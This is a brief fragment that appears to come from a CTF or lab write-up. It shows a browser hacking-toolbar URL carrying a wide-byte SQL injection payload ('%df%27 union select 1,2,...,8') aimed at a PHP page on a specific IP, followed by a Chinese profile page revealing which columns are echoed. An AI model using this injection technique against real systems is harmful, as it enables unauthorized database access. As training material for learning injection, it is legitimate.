 Load URL http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,2,3,4,5,6,7,8%23
Split URL
Execute
Enable Post data Enable Referrer
首页 个人信息
用户名： 2
金钱： 7
邮 箱： 4
个人头像：